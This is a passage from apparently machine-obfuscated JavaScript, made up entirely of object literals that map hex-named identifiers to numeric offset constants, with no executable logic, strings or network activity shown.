4df,_0x2735c3:0x9d0,_0x56d5b6:0x649,_0x17787f:0x427,_0x5929fa:0xd97,_0x2c103b:0x926,_0x5c2b49:0x1e2,_0x14e817:0x3c,_0x40d421:0x1f3,_0x5cd0b0:0x495,_0x44c319:0x40c,_0x28f1e4:0x360,_0xe80692:0x8d9,_0x367470:0x40d,_0x1bcb30:0x7bf,_0x27106a:0x370,_0x12e332:0xe29,_0x40cddc:0x4ca,_0x5bf12e:0xa0e,_0x2202a1:0x85a,_0x5097cb:0x567,_0x363d8a:0x84b,_0x324a94:0x8f9,_0x4ac1ae:0x6b0,_0x1871a9:0x7a7,_0x1e55a5:0x790,_0x4cffa3:0x9f5},_0x3c94ed={_0x3e53f1:0x366,_0x41428a:0xff,_0xa4a4e2:0x1be},_0x54e6c3={_0x20bb5e:0xa43,_0x46e6a9:0x7b8,_0x3ba159:0x575,_0x516bbf:0x2,_0x1c847c:0x8c,_0x46ea0d:0x4ca,_0xc21874:0x173,_0x234e2d:0x195,_0x450587:0xc6,_0x3a3f34:0x32b,_0x35d260:0x435,_0x58f523:0x9b3,_0xfe0332:0x435,_0x5ea766:0x76a,_0x849b76:0x959,_0x1eb700:0x5bd,_0x51e578:0x386,_0x54f7ac:0x9fe},_0x1bcb79={_0x34349e:0xf4,_0x5c09ad:0x3f0,_0x1053f5:0x561,_0x2c0eea:0x3b,_0x458ad9:0x9f0,_0x4ff4b1:0x462,_0x9b6697:0x375,_0x23e783:0x1dd,_0x99dcb4:0xcd,_0xb4b98b:0x32e,_0x104c00:0x66e,_0x31e409:0x82b,_0x4277d7:0x217,_0x23c016:0x558,_0x43977c:0x1c,_0x45ecce:0x500,_0x64e508:0x4e7,_0x398d03:0x302,_0x8e61d1:0x6ac,_0x20b2da:0x282},_0x4bce0f={_0x468c09:0xe2a,_0x17db74:0xe3f,_0x1b8422:0x5a8,_0x435714:0xdf9,_0x591bae:0xadd,_0x5066be:0x8ec,_0x17244d:0x636,_0xfedb7:0x33d,_0x2f9a32:0x7df,_0xb60a57:0x926,_0x268e4e:0x708,_0x26cc8b:0xca7,_0x129ce1:0x395,_0x54edd5:0x295,_0x297e93:0x430,_0x46ce7c:0x698,_0x2d2e07:0x1f4,_0x1ad103:0x46,_0x722920:0xa98,_0x5c741e:0x7e0,_0x3b4160:0xde9,_0x47bc39:0xb54,_0xa5f090:0xcb9,_0x11e587:0x785,_0x4f4662:0xb74,_0x1a2433:0x6fc,_0x1e0022:0xd6b,_0x1b9010:0x255,_0x5318a9:0x95a,_0x405d30:0x837,_0x1ebf2d:0xa27,_0x50a98c:0xb05,_0x252674:0xf9c,_0x5eb341:0x6df,_0x1e0128:0x776,_0x1f2d5d:0x750,_0x31cf66:0xc1d,_0x5644e3:0x45f,_0x15453b:0x6c6,_0x11e266:0x7e8,_0x296a09:0x59b,_0x278328:0x2a6,_0x1f1534:0x1020,_0x10b71b:0xaa8,_0x3a461d:0xd0b,_0x304ee5:0x6e8,_0x4f2bf6:0xb9d,_0x475a99:0x7fd,_0xdac828:0xa22,_0x4c940e:0xbf9,_0x2fd68e:0x2e9,_0x516e42:0xbbf,_0x3f704b:0xa4c,_0x2fe36b:0x9e5,_0x1202c5:0xa86,_0x28b362:0xe2c,_0x123f89:0x675,_0x50dfcc:0x3f2,_0x152297:0x514,_0x4dff2d:0x88d,_0x2a803f:0x552,_0x16d89d:0x637,_0x5d9f41:0x4cd,_0x45cd1a:0x6ab,_0x594570:0x1fe,_0xbdade0:0xb70,_0x59ff90:0x75b,_0x304682:0x37b,_0x30fa5e:0x833,_0xbc19ed:0x41d,_0x2bd4d9:0x328,_0x50d34d:0xff,_0x42a695:0x66d,_0x1b9813:0x121,_0x3ec99a:0x2b3,_0x2080bc:0x12b,_0x5c69fd:0xd90,_0x354445:0x853,_0x1e783d:0xdd2,_0x2f711c:0xc76,_0x4bbddf:0x4c7,_0x3a788f:0x86e,_0x3e132c:0x9aa,_0x4e450d:0xb95,_0xaff174:0x1bd,_0x4b2a4d:0x259,_0x54a446:0x792,_0x21f4c1:0x646,_0x294ec5:0x9e3,_0x1cd575:0x642,_0x231495:0x413,_0x192f22:0x2b8,_0xb36da7:0x28c,_0xdbe1d9:0x266,_0x4c6dcf:0x64,_0xc1443d:0x60c,_0x1ca5c0:0x8f2,_0x266963:0x792,_0x5a7ecf:0x2af,_0x163d1b:0x5fd,_0x543b95:0x6a9,_0x4abee0:0xec7,_0x4b7d01:0xb91,_0x363cd4:0xf01,_0x39e101:0x972,_0x471e03:0x3a9,_0x21ee29:0x181,_0x31dd6d:0x77,_0x124067:0xc56,_0x594033:0x7c2,_0x578b35:0x50e,_0x5a48ed:0x3,_0xb3e15c:0x11d,_0x313a82:0xad,_0x559705:0x1ff,_0x24e9e8:0x24f,_0x1e7be2:0x78b,_0x26cc27:0xae4,_0x203b64:0xaa9,_0x5060ad:0x2d6},_0x4b51b8={_0x6e1a54:0x8f,_0x2e7d19:0x3b},_0x2bd93d={_0x1b2b38:0x9a3,_0x1d3b25:0x61f,_0xde24b5:0x774,_0x3994ac:0xf8e,_0x36419a:0xb01,_0x56050f:0x26,_0x25e718:0xa42,_0x2a1ed8:0x7af,_0x43f8da:0x6eb,_0xc2591e:0x78c,_0x404772:0x24a,_0x233265:0xa1a,_0x5ed681:0xcc7,_0x147080:0x5cf,_0x4b1051:0x87b,_0x2b2759:0xbc1,_0x439117:0xf9e,_0x2e5a32:0xdcd,_0x24e8c3:0x82d,_0x16ad5f:0x925,_0x534b7f:0xf3,_0xd07e6b:0x42f,_0x49dab3:0x11c,_0x36a70d:0x2d3,_0xa113f5:0x475,_0x99e644:0x2b,_0x2f5455:0x1c,_0x3573ab:0x2be,_0x34b394:0x71e,_0x523dcb:0xad1,_0x4b5874:0x84e,_0x430bd7:0x9d9,_0x16e72a:0x510,_0xd26bf0:0x337,_0x33a8eb:0xe6,_0xc60309:0x89e,_0x13dcbc:0x36b,_0x3958d6:0x393},_0x1ab93f={_0x58c71f:0x54,_0x157a86:0x2c,_0x422b55:0x6e},_0xd5864e={_0x3447e9:0x4c1,_0x1f8dd7:0x77},_0x3d7ba5={_0x190fee:0x8a1,_0x554232:0x5d4,_0x4c51fb:0x274,_0x11ea07:0xda,_0x220844:0x21d,_0x2385f6:0x7af,_0x5c071c:0xac2,_0x6bed17:0x86c,_0xb52120:0xbf,_0xb6cd0d:0x256,_0x2c7b09:0x6c,_0x48c6d3:0x7fd,_0x5a361b:0x1df,_0x2688dc:0x13b,_0x4a5795:0x509,_0x1f6746:0x2ab,_0x4626d1:0x79c,_0xf90fd6:0x737,_0x4d43e0:0x2d8,_0x4f9d77:0x994,_0x140ff1:0x3e4,_0x2929dc:0x419,_0x1721bd:0x691,_0x30e72c:0xc61,_0x4a3374:0x8fd,_0x1c439f:0xa7e,_0x2ce6c4:0xa72,_0x34c30e:0xd45,_0x440e4f:0xbf5,_0x453706:0x13,_0x1ad70f:0x4fb,_0x430fc0:0x458,_0x96c528:0xad4,_0x50920c:0x456,_0x19c867:0x62,_0x2e8908:0x61c,_0x46855c:0x172,_0x4b2536:0x348,_0x29c49b:0x807,_0x34f2a6:0x407,_0x39ef30:0x244,_0x372487:0x3d9,_0x17a804:0x43f,_0x7268b1:0x191,_0x36dd7e:0x93b,_0x59017a:0x362,_0x24585c:0xae4,_0x4e3c91:0x68d,_0x32e4da:0x2c0,_0xa8cb7d:0x3be,_0x2cb2e8:0x255,_0x8bef24:0x68b,_0x1020a1:0xdff,_0x3d61e6:0x972,_0x14e4b2:0xf9,_0x8555c0:0x265,_0x404842:0x359,_0x5ce50f:0x964,_0x31a4a9:0xa0b,_0x53dac8:0xdc,_0xcf8c72:0x1d7,_0x39f1b0:0x6aa,_0x4ce51d:0xb24,_0x26aed5:0x3e3,_0x41548b:0x141,_0x36a9d2:0x80e,_0x58c11d:0x745,_0x56aaa4:0x808,_0x1067ed:0x270,_0x402417:0xaa,_0xf67611:0x137,_0x95915a:0x5dc,_0x51fcc6:0x181,_0x1db88d:0x370,_0x584e84:0x31e,_0x50ac57:0xb1,_0x56b3bf:0x8cc,_0xb8f3be:0x116,_0x329f16:0x75c,_0x2389fb:0x209,_0x294208:0x4a6,_0x1c505a:0xb3f,_0x1ec3b2:0x942,_0x479521:0x365,_0x51bd42:0x317,_0xb55add:0x504,_0x31ea5f:0x617,_0x4f90f0:0x461,_0x68963c:0xf8,_0x388143:0x2e8,_0x30992d:0x12d,_0x57aa2d:0xe4,_0x3835ba:0x343,_0x2c09aa:0x686,_0x50d2d0:0x7f9,_0x24b3e0:0x545,_0x4d840f:0x972,_0x5ae92a:0x10dc,_0xc49e8d:0x1048,_0x98ebd1:0x2cd,_0xbd039d:0x8ec,_0x268543:0x6a1,_0x361732:0x944,_0x5d2b84:0xeb2,_0x162cd9:0xd81,_0x318ab2:0xbc0,_0xc4fac3:0x4a3,_0x373a8c:0x161,_0x590735:0x21e,_0x4fcd28:0x71,_0x50df23:0x194,_0x46b91e:0x270,_0x174580:0x718,_0x197a6e:0xb7,_0x4904ad:0x274,_0x67c77a:0x3a5,_0x5f40d8:0x4e,_0x1f724f:0x5ac,_0x4ac21a:0xc0,_0x27c924:0x564,_0x1be2a8:0x14f,_0x28ab3a:0x7f,_0x4077fd:0x360,_0x312b50:0x27,_0x3e047a:0xa3,_0x53e4df:0x5e3,_0x25bcb3:0x3e5,_0x3c36a7:0x8c0,_0x38c889:0x529,_0x756c5a:0x742,_0x15db36:0x9be,_0x983c3e:0x444,_0x577a68:0x158,_0x1c3975:0x4f,_0x379c1d:0xd91,_0x582a64:0x879,_0x41965e:0x707,_0x464ac6:0x959,_0x390cd4:0x285,_0x4bebf:0x132,_0x2d2e87:0xba,_0x44ce48:0x670,_0x149fb0:0x265,_0x308e83:0x238,_0x2f8c71:0xa31,_0x374fab:0x607,_0x50ba1b:0x384,_0x46890b:0x23,_0x2a7426:0x94d,_0x1c07ad:0xa89,_0x411cc:0x7e8,_0x27a6de:0x9ad,_0x7a889f:0xd77,_0x270cb9:0x2bd,_0x4197c9:0x4fe,_0x22d956:0x739,_0x3c07a8:0x156,_0x5db035:0x251,_0x2805b2:0x337,_0x1d375b:0x575,_0x511696:0xa10,_0x372651:0x21c,_0x25d0dd:0x119,_0x4eaac4:0x3fc,_0x1ae115:0x232,_0x449514:0x52b,_0x3608d8:0x39f,_0x4534a1:0x3d0,_0x5b46b4:0x6a7,_0x2edbb0:0x274,_0x31b5ce:0xe1c,_0x44423b:0x6cb,_0xc1c8ee:0xbbb,_0x2ac717:0x782,_0x4cfec5:0x29d,_0x1c602d:0x421,_0x4bb404:0x344,_0x248206:0x1c1,_0x51e7e2:0xb91,_0x46d04b:0xf9,_0x933586:0x140,_0x358d96:0x14,_0x5cd75d:0x679,_0x1a8e07:0x274,_0x413c4f:0x406,_0x34805a:0x174,_0x500eaa:0x5d,_0x11b896:0x2f1,_0x18a1a3:0x470,_0x2ff6b0:0x371,_0x371079:0x145,_0x57dfae:0xc4e,_0x325999:0x774,_0x4233a1:0xb76,_0x433ba9:0x1f0,_0x5964fc:0xf8,_0x2a40c7:0x233,_0xfe5e92:0x2fd,_0x318dd6:0x446,_0x4e3164:0x274,_0xef723d:0xe9,_0x21e29f:0x15c,_0xe43993:0x12b,_0x515c9d:0x6d5,_0x54df98:0x5f1,_0x19dbc4:0x5dc,_0x5e2a1d:0x369,_0x541262:0x3f5,_0x175729:0x8de,_0x4282d1:0xbbb,_0x2fd4dd:0x84d,_0x308771:0x6db,_0x1e2cb5:0xb2e,_0x1d2361:0x14b,_0x1faf2a:0x19f,_0x18f3e3:0x7f5,_0xd9954:0x716,_0x2511a8:0xb6b,_0x2e0fc9:0xb3a,_0x19aff4:0x3bd,_0x360b7e:0x5e6,_0x4c5b45:0xad6,_0x416486:0x8e0,_0xe75592:0xe70,_0xe7b0d0:0x2d1,_0x1a697b:0x24c,_0x5b8abf:0x50,_0x16fc4f:0x10e,_0x427d19:0x57b,_0x7c8d85:0xd4c,_0x3579ba:0x880,_0x2242d6:0x794,_0x423bdd:0x97f,_0xa1afce:0x7fb,_0x238c98:0x399,_0x19036f:0x202,_0x1c3954:0x611,_0x300cda:0x2ee,_0x17afc5:0x60f,_0x59982d:0x335,_0xaf5cd0:0x677,_0x244e15:0x4f3,_0x2638a6:0x57a,_0xf6e283:0x716,_0x27fee1:0x48e,_0x481063:0x116,_0x5bbd12:0x753,_0x55889e:0x4dd,_0x56d753:0x232,_0x585116:0xd8,_0x8c7260:0x28b,_0x860865:0x116,_0x59187e:0x5e,_0xc7de9e:0x5e5,_0x2f1046:0x117,_0x30869b:0x220,_0x294cde:0x831,_0xb640b5:0x9ef,_0x42e9b0:0x7d5,_0x1a7067:0x253,_0x6b12c4:0x73,_0x3f9b4e:0x226,_0x3fdbe1:0xb05,_0x41c51a:0xdc0,_0x1f72b0:0x94c,_0x4f9853:0x8d7,_0xb7607:0x89,_0x38ca6e:0xe1f,_0x350e9d:0x71e,_0x291221:0x1fd,_0x1d3a90:0x258,_0x3adac5:0x259,_0x43f581:0x47f,_0x17c071:0x7fd,_0x23820a:0x175,_0x2f0c7b:0x60b,_0x2cf1b9:0x19e,_0x1f3c02:0x364,_0xf96531:0x2be,_0x5d906f:0x5b,_0x4ab1f1:0x7bc,_0x41b915:0xa7f,_0xa904cd:0x979,_0x71a1dd:0x1ba,_0x2e0fb1:0x184,_0x594efd:0x757,_0x39a6c4:0x4be,_0x3dfc70:0x527,_0x41ef46:0x299,_0x144245:0x562,_0xd1d113:0x4f2,_0x4df539:0x728,_0x4c4493:0x269,_0x342fff:0x86a,_0x598060:0xef,_0x511c2d:0x3c3,_0x486006:0x28e,_0x12611d:0x909,_0x32f19b:0x444,_0x593ccb:0x90b,_0x3ce7b6:0x904,_0x27468e:0x85b,_0x3cf249:0x101,_0x314261:0x60a,_0x5d3270:0x27d,_0x38e1bb:0xe0,_0x45cf0a:0x655,_0x33eba1:0x429,_0x4604c0:0x6cc,_0x1b9795:0x29f,_0x591c2c:0x1f0,_0x1d1dfc:0xa79,_0x18f149:0x5ab,_0x1e618f:0x558,_0x1df5f5:0x524,_0x24cccc:0x1f0},_0x510f95={_0x52d067:0x1d3,_0x1fe674:0x41},_0x159201={_0x28731b:0xa16,_0x37ea52:0x87c,_0xd5f773:0x6b1,_0x373d73:0x797,_0x390c8b:0x9e1,_0x114fa6:0x107e,_0x130ede:0x1090,_0x447c97:0x12da,_0xa38e0e:0xec5,_0x4504ef:0xbb9,_0x397ef3:0x924,_0x50e9ca:0xfff,_0x3d6c38:0x5fb,_0x4dbf8a:0x881,_0x3801a3:0xc94,_0xaf6400:0x6f7,_0x2251f7:0x6e5,_0x565fde:0x60b,_0x509b36:0x899,_0x32a909:0x115e,_0x2e59be:0xd86,_0x489fc3:0x6f6,_0x3898a7:0x6e1,_0x266849:0x113d,_0x576b5e:0xd46,_0x285ad1:0x814,_0x2acc0b:0xb52,_0x1ad6a6:0xb1f,_0x31500d:0xb34,_0x377ca8:0xa91,_0x24b682:0x8d2,_0x4921dd:0xbb0,_0x3ad2c8:0xab5,_0x464db2:0x694,_0x362ffa:0xa5c,_0x3989fd:0x464,_0xa46499:0x2e1,_0x72bc5f:0x2ba,_0x61c51:0x353,_0x193a21:0xa1d,_0x3ae87f:0x8b5,_0x5a5617:0x594,_0x2968c1:0xc90,_0x1e4c64:0x6ef,_0x2b0ee4:0x667,_0x818c34:0x7af,_0x14f426:0xa1a,_0x429eb5:0x129c,_0x4a014f:0xbd5,_0x738d6a:0x488,_0x1c9fed:0x395,_0x17f3b2:0x431,_0x3aee99:0x427,_0x3b7836:0x9c,_0x2f1a5d:0x538,_0x35e1e2:0xab8,_0x516b08:0x4ae,_0x555551:0x7e6,_0x316a66:0x960,_0x389158:0x6f5,_0x7eca31:0x57a,_0x33c8ee:0x14d,_0x275237:0x507,_0x4a6cbf:0x8fd,_0x2c4655:0x49f,_0x35b07d:0x14c,_0x5940e0:0x638,_0x3aaad4:0x1a6,_0x395353:0xd99,_0x4a7ed4:0x1314,_0x1edc3a:0x954,_0x51e3db:0x10da,_0x4da96e:0x986,_0x1bcfd1:0x882,_0xf138bb:0x1148,_0x33b7d6:0xc00,_0x5ad868:0x765,_0x3aa109:0x2d5,_0x16dc23:0x69d,_0x198f07:0xc0c,_0x57a7f7:0x97b,_0x30928c:0xb2e,_0x11ce71:0x942,_0x3042db:0xd0e,_0x2829f9:0x95a,_0x1583c2:0xa1c,_0x58f527:0x9e2,_0x22242e:0xd85,_0x4b3137:0x920,_0x226e18:0x324,_0x21fe01:0x577,_0x5025a8:0x3fa,_0x2e6017:0x8a4,_0x274b78:0x9e9,_0x14d0da:0x109b,_0x360919:0xf7d,_0x233125:0xe40,_0x4f2cc7:0x12c4,_0x5e1ff1:0xe3d,_0x6b7ac6:0xb26,_0x238b9c:0x9d7,_0x272b48:0x1b1,_0x4a58bc:0x6e0,_0x3b50dc:0xb35,_0x4aa171:0xceb,_0x20b013:0x8c7,_0xf5f5b2:0xba0,_0x48654a:0xd01,_0x35f03b:0x870,_0x4b8ec4:0x954,_0x16aad7:0xdfa,_0x18d436:0xe9c,_0x44eaf8:0xda8,_0x1b7e83:0x3c9,_0x976a92:0x7a2,_0x3aee83:0x4c0,_0x235374:0xfbc,_0x2a1a98:0x83f,_0x294077:0x8f2,_0x5e6ec1:0xce5,_0x3036ea:0xfd6,_0x448a62:0x9b8,_0x5840e8:0x95f,_0x185ee4:0x611,_0xc3e7a8:0xa0e,_0x531830:0xb3d,_0x7f46ce:0x819,_0x359640:0xcad,_0x4f85d7:0x6ab,_0x30966b:0xb39,_0x5b633b:0xca8,_0x29aab2:0x52c,_0x2c1b66:0xc0a,_0x53ad29:0x4ad,_0x2dcc07:0x93e,_0x21ec4c:0x5e8,_0x32383a:0xaed,_0x195f49:0x594,_0x23fa67:0x8cf,_0x47412b:0x408,_0x1412e5:0x41a,_0x424c1a:0x507,_0x4bee40:0x551,_0x5aa55b:0x794,_0x37aec4:0x98e,_0x4754b7:0x404,_0x23b99f:0x74f,_0x1d3a81:0x889,_0x4d3773:0xcef,_0x2f88a8:0x746,_0x1821bf:0xc24,_0x514f61:0x8da,_0xfd0ae7:0x6c8,_0x4e3522:0x9fe,_0x213787:0x99f,_0x2eb7d0:0xfd,_0x17a64b:0x7db,_0x293c09:0x6e1,_0x4bdf9b:0x8cc,_0x55cda8:0xde1,_0x719603:0xe35,_0x10dff2:0x868,_0xd57fd2:0xbb9,_0x2e9993:0x7cc,_0x547158:0x88e,_0x512b3b:0x7b6,_0x5d9e30:0x69,_0x2800b7:0x3ba,_0x1ab8e0:0x63d,_0x495931:0x597,_0x1719be:0x95a,_0x12ab9a:0xc31,_0xfc5757:0x56d,_0x392292:0xbad,_0x57a454:0x876,_0x5e20dd:0xa0f,_0x154823:0xb00,_0x5c6918:0x10f3,_0xc5e856:0xc3a,_0x255b0e:0xe40,_0x43267d:0x402,_0x5b3b2f:0x8f5,_0x10202d:0x5e7,_0x37325c:0xd3c,_0x1b3d24:0x58a,_0x31e76d:0x720,_0x19257e:0xb59,_0x3220ef:0x775,_0x2ef474:0x3c5,_0x3be903:0xcd7,_0x35eee5:0xd22,_0x2e3cb4:0xc3f,_0x32bb08:0xc17,_0x1485d5:0xba6,_0x4e60be:0x96a,_0x53d30b:0x8b2,_0x3dd0bb:0x732,_0x584e5d:0xaf6,_0x3ca82d:0x5fe,_0x1a806a:0xc11,_0x1d99c7:0x1127,_0x43c59b:0xd51,_0x133217:0x1162,_0x508da6:0xe1c,_0x5cd551:0x10ca,_0x16b426:0xf8f,_0x930d9d:0x671,_0x5da220:0x540,_0x2e7e3b:0xd03,_0x45632d:0xde3,_0x1a3989:0xc5f,_0x249ff0:0x5e0,_0x4b9191:0x365,_0xf39c54:0x6ec,_0x3e7edd:0xe7e,_0xe762ca:0x10b0,_0x11071a:0xc81,_0xb9d0a2:0x93d,_0x76b08a:0xa12,_0xa378de:0x8c3,_0x2fd31a:0x887,_0xa08f42:0x8a4,_0x599257:0x94a,_0x2ffe3b:0xae2,_0x3d8adc:0xc0d,_0x12850e:0x9df,_0x104558:0xf27,_0x2db3bf:0xe83,_0xb8d164:0xc60,_0x4134fd:0x63a,_0x352034:0x5b7,_0x7a7068:0xce4,_0x3f482a:0x95a,_0x5e1e64:0xa2c,_0x287b5b:0x67e,_0x59edd9:0x8e2,_0x5dc6e3:0x809,_0x20d4fc:0x9b1,_0x3da6ec:0xa2d,_0x4b7056:0x6b3,_0x5e93b2:0x623,_0x1ac000:0x779,_0x264674:0x990,_0x5a2e94:0x6bd,_0x150556:0xad4,_0x3d7cb8:0x61a,_0x5f26f8:0x951,_0x2ec7fe:0x8da,_0x4a8962:0x7ed,_0x48373a:0xa3d,_0x4cb3e7:0x9b4,_0x5a1200:0xa67,_0x145ea1:0x468,_0x45974f:0x8d1,_0x44e50a:0x95a,_0x4557b9:0x6ca,_0x4722c:0x4a0,_0x1e40b0:0x860,_0x3b26ee:0x548,_0x4fca38:0xa9a,_0x478b50:0xa8d,_0x4b578c:0xf3a,_0x1d1d97:0x6da,_0x3095dd:0x8a0,_0x3ccc52:0x10a7,_0x325a19:0xe4a,_0x57c898:0xe83,_0x2646e2:0xa96,_0x2a0547:0xe60,_0x3d5070:0xe59,_0x5b6a72:0xea2,_0x362038:0xbfe,_0x1b64b8:0x7ec,_0x28589a:0x6dd,_0x882222:0x376,_0x4d558f:0xba4,_0x53b07d:0x248,_0x398713:0x359,_0x2633ea:0x6b4,_0x3464aa:0x8a6,_0x4d9c37:0x74c,_0x47e207:0x7b4,_0x528ba3:0x92e,_0xcaf514:0x6fa,_0xa59169:0x9a4,_0xa56aa7:0x19a,_0x3a5832:0x473,_0xe94131:0x71d,_0x5effa4:0x3bf,_0xe35e5f:0x67f,_0x48d06d:0x8d4,_0x56627a:0xc72,_0x1a8d21:0x11ce,_0x4b3bb5:0x1125,_0x1b82c6:0x835,_0x5841e9:0xd6c,_0x1f405c:0x8fd,_0x42048a:0x29f,_0x1e996f:0xe31,_0x5d0d26:0xc8d,_0x29367a:0xa0b,_0x42909b:0x4f1,_0x4b2d5e:0xa4e,_0x4f1e84:0xfb3,_0x31526e:0xef6,_0x54d8c5:0x135c,_0x572c9e:0xe63,_0x30866c:0xdde,_0xbe8889:0x7f6,_0x250154:0x21b,_0x19ac0d:0xa65,_0x4e4974:0x6d7,_0xe39626:0xd0d,_0x164672:0xca9,_0x4b384f:0xc95,_0x5b7a52:0x3d3,_0x1f8dfc:0x905,_0x37e41f:0x748,_0x2c4af7:0x80b,_0xa57f23:0xc6f,_0x243e7b:0x8fa,_0x25eab9:0x59d,_0x59d363:0xd52,_0x1e03f3:0xbf3,_0x5c84dd:0x8da,_0x39ce38:0x7eb,_0x2cf4b1:0x389,_0x22ea68:0x1092,_0x1fea24:0xfb7,_0x46c05a:0xc83,_0x4474b7:0xcca,_0x504602:0xac5,_0x1c3257:0xb99,_0x4a3375:0x81d,_0x333862:0x244,_0x2fadc0:0x5d5,_0x206c84:0x7e0,_0x368689:0x346,_0x3a91ca:0x555,_0x2179a8:0x405,_0x221686:0x404,_0x5e0ec0:0x110d,_0x3dff4c:0x543,_0x2a8a28:0x853,_0x21e713:0xcb,_0x43fa6e:0x555,_0xcabdf6:0xe1,_0x227b79:0xd3f,_0x256417:0x85e,_0x193ad8:0xe01,_0x4981e5:0xb43,_0x72f5d9:0x412,_0x48d708:0xb38,_0x2e7707:0x43c,_0x11700d:0xeda,_0x288f21:0x523,_0x2d463a:0x8e6,_0x212649:0x5f8,_0x343664:0x427,_0x2c15e0:0xb69,_0x613524:0x66f,_0x3d8558:0xaa1,_0x336fc3:0xc10,_0x55b400:0x9f8,_0x4c9930:0xbea,_0x48aee2:0x275,_0x14c1f3:0x746,_0x1519cb:0x41d,_0x5f1f54:0x892,_0x296860:0x5aa,_0x52c88f:0x9d5,_0x1e52c7:0x421,_0xaf5367:0x1f9,_0x202b3c:0x45e,_0x2ca1a2:0xe70,_0x4fb3f4:0x483,_0x439523:0x4ca,_0xb00e3d:0x7c4,_0xc181d3:0x497,_0x385f10:0x8a4,_0xa3572e:0xf71,_0x46c601:0xc3f,_0x4b99f0:0x1190,_0x5cb2ac:0x71b,_0x1d8f5f:0x370,_0x4ff509:0x91d,_0x706079:0x4b8,_0x10d06e:0x7a6,_0x3dd95c:0x235,_0x5f36ac:0x660,_0x5d3d37:0x735,_0x11f3e5:0x203,_0x36645d:0x1f7,_0x29b674:0x1053,_0x378447:0x11fe,_0x535b8b:0x38c,_0x37fe57:0x8a4,_0x5b6474:0xc29,_0x5da14c:0x777,_0x5aca88:0x95a,_0x562b1f:0x47f,_0x31b9d3:0xbb2,_0x1022da:0x985,_0x437b78:0xd97,_0x55304e:0x806,_0x57ec3c:0xe7,_0x40c665:0x653,_0x3ef119:0x10e8,_0x410fd5:0xcee,_0x25b77f:0x1016,_0x3fe898:0x1163,_0x4b09b4:0xe1c,_0x33ac1c:0xe1d,_0x43e112:0xa01,_0xdbbff2:0x9c4,_0x206741:0x122e,_0xa4df94:0x82f,_0x3534f9:0x246,_0x144eff:0x3e4,_0x36e91a:0x3f4,_0x37b1d4:0x3e9,_0x4f6547:0x6d7,_0x286cff:0x424,_0x5d2a94:0x94e,_0x19a2b9:0x635,_0xcd14a1:0x918,_0x5b97ac:0x89d,_0x34f3f3:0x5c7,_0x27974a:0x58c,_0x3b1880:0x12fc,_0x235cb3:0xdec,_0x44063e:0x1048,_0x151ba2:0xb9f,_0x488a06:0xcf1,_0x45d2e7:0x95a,_0x565ec2:0x7d7,_0x4b1747:0xb1d,_0x5a403b:0xb5e,_0xcdffa6:0x4c2,_0x2b80fa:0x4df,_0x4f9eac:0x998,_0x517083:0x936,_0x27d954:0x5fd,_0x413a47:0x5be,_0x8d1f2a:0xff7,_0x518f3c:0xb81,_0x497d78:0xd94,_0x47678f:0x82b,_0xa721f9:0x610,_0x1d8e64:0x4b7,_0x4a4181:0x615,_0x1f1171:0xb91,_0xde66bf:0xa03,_0x1693c6:0x10b9,_0x3931c1:0xb37,_0x40106e:0xcc7,_0x1db881:0xb2b,_0x245c15:0x549,_0x1ae512:0xd5e,_0x15f9a0:0x4eb,_0x3660f0:0x4a4,_0x29e38e:0xa3d,_0x365477:0xd77,_0x44b9be:0x8ec,_0x1d5a30:0xb40,_0xe6cfd2:0x71d,_0x3fdca9:0x9c3,_0x2f2efb:0xa2c,_0x222b5f:0x523,_0x3903c2:0x419,_0x733d5c:0xac0,_0x197762:0xcab,_0x5be85f:0x956,_0x4019f6:0x2f7,_0xd4e2ac:0x5ee,_0x3de2c9:0xc96,_0x5f3912:0xaf2,_0x3bcda7:0xfc2,_0x4d05cc:0x6f3,_0x22461c:0x6d5,_0x213c4e:0xef2,_0x1a9442:0x48b,_0x33895b:0x5b3,_0x51ec88:0xa8e,_0x4e6cc9:0x7ed,_0x2bcfba:0xbab,_0x58a896:0x963},_0x49cec6={_0x94b5ac:0x464,_0x2a7b0f:0x4f2,_0x36f79f:0xa3,_0x41fff6:0x8aa,_0x48f3cb:0xa53,_0x2b429e:0x589,_0x539c8a:0x3a4},_0x2f6d5a={_0x3f2867:0x451,_0x52fab2:0x8e3,_0x23933d:0x821,_0x1325d9:0x37,_0x553235:0x1e5,_0x476016:0x55b,_0x32daad:0x807,_0x564753:0x753,_0x53e1f5:0x345,_0x4d90dd:0x804,_0x1e690a:0x356,_0x4dfe3c:0x74d,_0xfdb608:0x56f,_0x5b89b7:0x5ab,_0xa630b0:0x9ac,_0x3c4a72:0xc56,_0x25138c:0xc6c,_0x48e522:0xcb8,_0x5b22f0:0x871,_0x44519:0xcc5,_0x6c8804:0xb5a,_0x198c72:0x324,_0x3ed204:0xe07,_0x4853ff:0xa59,_0x16a4df:0xcbd,_0x30b1bf:0x703,_0xc9a9ca:0xee0,_0xe99e30:0x839,_0x58adac:0x765,_0x4d57a8:0x31,_0x3c28af:0x12d8,_0x496105:0x179,_0x1dbe27:0x395,_0x176232:0xb72,_0x258c4d:0x6f7,_0x2ae6c9:0xb2a,_0x1c0899:0xa62,_0x377bfb:0xd0e,_0x242ba8:0x696,_0xe8ce1a:0xb6d,_0x4eb7b9:0x67f,_0x83cf12:0x960,_0xa72666:0xf12,_0x2a846d:0xf8f,_0x29877f:0xd48,_0x329077:0x804,_0x2e5223:0x3df,_0x22b1e4:0x54f,_0x543025:0x36b,_0x1d71d0:0x9e,_0x5b1b9f:0x7f0,_0x5be20f:0x2f,_0x27cf85:0x391,_0x21c7fb:0x10c6,_0x2c36b3:0xa61,_0x3b9a55:0xac3,_0x9c7d0:0x8d5,_0x24a9e0:0x646,_0x1e5f8d:0x1b9,_0x16d31e:0xc6b,_0x517950:0xb44,_0x1980b3:0xfbc,_0x5327dc:0x8e7,_0x41da96:0x814,_0x3e700b:0x6b8,_0x397fa9:0x735,_0x175321:0x2d0,_0xfb03c1:0x65a,_0x3041f6:0x3d6,_0x12f368:0xa1,_0x3a261f:0x214,_0x432880:0xa8d,_0x441d83:0x7b8,_0x3de809:0x382,_0x482d4e:0x197,_0x3487b3:0x2b4,_0x59399a:0x8fd,_0x241a9b:0xd4a,_0x1fdd8e:0x21b,_0x712e69:0x908,_0x2cb6fe:0x86c,_0x451ee6:0x4aa,_0x4a9cf:0x8d5,_0x2fc194:0x221,_0x5994a2:0x230,_0x14be64:0x5fd,_0xa02d34:0x4a4,_0x4216e7:0xa56,_0x22498d:0x840,_0xe6c551:0xbe5,_0x51634c:0x8f3,_0x3ff21c:0xfd,_0x298de4:0x116,_0x53efb1:0x972,_0x4549a0:0xa61,_0x15e277:0xe9e,_0x4d34b4:0x709,_0x1b81e8:0x26c,_0x2c5ae8:0